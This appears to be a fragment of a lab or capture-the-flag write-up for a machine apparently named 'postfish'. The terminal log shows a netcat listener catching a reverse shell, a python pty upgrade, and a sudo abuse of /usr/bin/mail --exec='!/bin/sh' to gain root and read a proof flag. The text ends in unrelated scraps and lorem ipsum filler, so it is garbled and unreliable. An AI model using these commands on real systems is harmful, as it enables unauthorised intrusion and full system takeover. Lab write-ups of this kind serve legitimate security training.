 ┌──(root💀kali)-[/opt/generic]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.250.137] 41204
sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
filter@postfish:/var/spool/postfix$
filter@postfish:/var/spool/postfix$
filter@postfish:/var/spool/postfix$
filter@postfish:/var/spool/postfix$ sudo /usr/bin/mail --exec='!/bin/sh'
sudo /usr/bin/mail --exec='!/bin/sh'
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
disclaimer  disclaimer.sh  mail.sh  proof.txt  snap
# cat proof.txt
cat proof.txt
aba56e1453cca2c89a7c83241b501b70
Sarah
Legal Advis
Motto: My
Contact
met, consectetur adipiscing elit, sed do eiusmod tempor
aliquip ex ea commodo consequat.